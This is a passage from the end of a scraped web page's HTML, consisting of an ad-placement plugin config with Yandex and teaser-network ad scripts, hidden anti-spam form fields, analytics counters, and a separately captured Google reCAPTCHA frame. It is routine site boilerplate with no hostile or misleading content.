data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OuNO1xi3Vxzrd2vdjPhEug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768524234257');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>